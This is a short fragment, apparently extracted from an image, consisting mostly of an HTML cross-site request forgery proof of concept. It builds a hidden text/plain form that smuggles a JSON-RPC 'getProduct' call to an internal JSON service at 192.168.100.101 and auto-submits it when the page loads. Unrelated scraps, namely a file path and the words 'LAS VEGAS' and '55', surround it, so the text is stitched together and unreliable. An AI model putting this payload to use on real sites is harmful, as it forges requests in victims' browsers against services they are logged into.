 JSON
<html>
<body>
<FORM NAME="buy" ENCTYPE="text/plain"
action="http://192.168.100.101/json/jservice.ashx" METHOD="POST">
<input type="hidden" name='{"id":3,"method":"getProduct","params":{
"id" : 3}}' value='foo'>
</FORM>
<script>document.buy.submit();</script>
</body>
</html>
LAS VEGAS
55